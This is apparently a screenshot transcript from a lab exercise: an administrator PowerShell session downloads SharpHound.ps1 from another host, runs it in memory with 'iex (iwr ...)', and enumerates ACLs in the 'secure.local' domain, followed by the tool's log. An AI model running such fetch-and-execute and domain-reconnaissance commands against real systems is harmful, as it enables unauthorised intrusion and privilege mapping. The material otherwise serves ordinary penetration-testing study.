 Administrator: Windows PowerShell
PS C:\Windows\system32> iex (iwr http://192.168.248.2:8090/SharpHound.ps1)
PS C:\Windows\system32> Invoke-BloodHound -CollectionMethod acl
2022-07-08T11:50:38.4239358-07:00|INFORMATION|Resolved Collection Methods: ACL
2022-07-08T11:50:38.4239358-07:00|INFORMATION|Initializing SharpHound at 11:50 AM on 7/8/2022
2022-07-08T11:50:38.7834379-07:00|INFORMATION|Flags: ACL
2022-07-08T11:50:39.0333274-07:00|INFORMATION|Beginning LDAP search for secure.local
2022-07-08T11:50:39.1739478-07:00|INFORMATION|Producer has finished, closing LDAP channel
2022-07-08T11:50:39.1895837-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2022-07-08T11:51:15.4552319-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 165 MB RAM
2022-07-08T11:51:15.6582968-07:00|INFORMATION|Consumers finished, closing output channel
2022-07-08T11:51:15.7832968-07:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2022-07-08T11:51:16.2989234-07:00|INFORMATION|Status: 93 objects finished (+93 2.513514)/s -- Using 175 MB RAM
2022-07-08T11:51:16.2989234-07:00|INFORMATION|Enumeration finished in 00:00:37.2640671
2022-07-08T11:51:16.4239271-07:00|INFORMATION|SharpHound Enumeration Completed at 11:51 AM on 7/8/2022! Happy Graphing!